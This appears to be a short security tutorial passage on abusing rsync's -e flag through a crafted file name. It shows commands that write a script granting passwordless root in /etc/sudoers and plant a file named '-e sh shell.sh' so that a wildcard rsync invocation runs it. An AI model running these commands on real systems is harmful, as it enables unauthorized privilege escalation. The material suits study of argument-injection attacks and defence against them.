 Dangerous program: rsync
Rsync is a “fast, versatile, remote (and local) file-copying tool”, that is very common
on Unix systems.
Some interesting flags to use with rsync are:
-e, --rsh=COMMAND           specify the remote shell to use
    --rsync-path=PROGRAM    specify the rsync to run on remote machine
We can use the -e flag to run any shell script we want. Let’s create a shell script which
will add us to the sudoers file:
echo 'echo "my-user ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > shell.sh
Now let’s inject the flag which will run our shell script:
touch -- "-e sh shell.sh"